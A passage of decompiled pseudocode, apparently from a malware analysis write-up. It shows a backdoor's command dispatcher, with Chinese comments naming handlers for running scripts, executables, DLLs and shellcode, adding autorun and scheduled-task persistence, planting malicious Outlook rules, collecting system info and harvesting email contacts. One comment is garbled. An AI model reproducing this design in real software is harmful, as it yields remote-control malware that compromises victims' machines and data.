 14 break;
15 case 2:
16 tasksche = run_js(a3); // 执行JS脚本
17 goto LABEL_22;
18 case 3:
19 tasksche = run_exe(a3, a4); // 执行EXE文件
20 goto LABEL_22;
21 case 4:
22 tasksche = drop_exe_and_create_tasksche(a3, a4);// 释放exe并以创建任务计划的方式执行文件
23 goto LABEL_22;
24 case 5:
25 tasksche = uninstall_self();
26 goto LABEL_22;
27 case 6:
28 tasksche = run_powershell_file(a3); // 执行powershell脚本文件
29 goto LABEL_22;
30 case 7:
31 tasksche = run_powershell_cmd(a3); // 执行powershell命令
32 goto LABEL_22;
33 case 8:
34 tasksche = run_vbs(a3); // 执行vbs脚本
35 goto LABEL_22;
36 case 9:
37 tasksche = run_dll(a3, a4); // 执行dll文件
38 goto LABEL_22;
39 case 0xA:
40 tasksche = upload_system_info(); // 收集系统信息
41 goto LABEL_22;
42 case 0xB:
43 tasksche = create_thread_run_shellcode(a3);// 创建新的线程执行shellcode
44 goto LABEL_22;
45 case 0xC:
46 tasksche = add_autorun_key(); // 添加自启动项
47 goto LABEL_22;
48 case 0xD:
49 case 0x11:
50 tasksche = add_malicious_rule(a3, a4); // 注入恶意规则到outlook中实现持久化
51 goto LABEL_22;
52 case 0xE:
53 tasksche = save_email_recipents(); // 收集邮件联系人
54 goto LABEL_22;
55 case 0xF:
56 tasksche = save_buf_to_file(a3, a4);
57 goto LABEL_22;
58 case 0x10:
59 tasksche = check_filesize(a4); // 检测文件带线啊哦
60 goto LABEL_22;
61 case 0x12:
62 v10 = 1;
63 goto LABEL_21;
64 case 0x13:
65 v10 = 2;
66 LABEL_21:
67 tasksche = create_task_sche(a3, a4, v10);// 创建计划任务
68 LABEL_22: